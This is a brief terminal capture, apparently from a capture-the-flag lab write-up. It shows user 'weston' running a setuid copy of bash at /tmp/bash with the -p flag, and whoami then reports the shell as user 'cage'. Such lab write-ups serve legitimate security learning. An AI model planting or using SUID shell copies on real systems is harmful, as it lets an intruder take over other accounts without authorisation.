 Shell No. 1
File Actions Edit View Help
weston@national-treasure:/opt/.dads_scripts$ ls -l /tmp/bash
-rwsr-sr-x 1 cage cage 1113504 Apr 30 16:54 /tmp/bash
weston@national-treasure:/opt/.dads_scripts$ /tmp/bash -p
bash-4.4$
bash-4.4$ whoami
cage
bash-4.4$